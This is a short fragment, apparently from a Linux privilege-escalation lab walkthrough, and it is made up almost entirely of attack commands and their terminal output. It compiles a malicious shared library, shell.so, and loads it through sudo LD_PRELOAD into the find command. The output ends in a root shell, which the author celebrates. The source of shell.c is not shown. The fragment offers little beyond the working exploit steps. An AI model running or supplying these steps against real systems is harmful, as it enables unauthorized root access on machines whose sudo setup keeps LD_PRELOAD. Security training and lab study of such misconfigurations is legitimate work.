 gcc -fPIC -shared -o shell.so shell.c -nostartfiles
ls -al shell.so
sudo LD_PRELOAD=/tmp/shell.so find
id
whoami
Yuppieeee!!!! We got the ROOT access.
raj@ubuntu:/tmp$ gcc -fPIC -shared -o shell.so shell.c -nostartfiles
raj@ubuntu:/tmp$ ls -al shell.so
-rwxrwxr-x 1 raj raj 6416 Jun 13 22:50 shell.so
raj@ubuntu:/tmp$ sudo LD_PRELOAD=/tmp/shell.so find
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
#